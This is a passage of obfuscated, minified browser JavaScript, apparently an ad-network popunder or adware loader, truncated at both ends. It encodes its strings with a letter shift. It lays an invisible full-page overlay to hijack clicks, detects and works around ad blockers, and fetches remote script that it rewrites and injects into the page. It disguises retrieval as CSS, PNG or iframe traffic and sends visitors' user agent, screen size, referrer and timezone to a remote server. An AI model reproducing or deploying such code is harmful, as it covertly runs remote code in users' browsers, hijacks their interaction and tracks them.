e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN 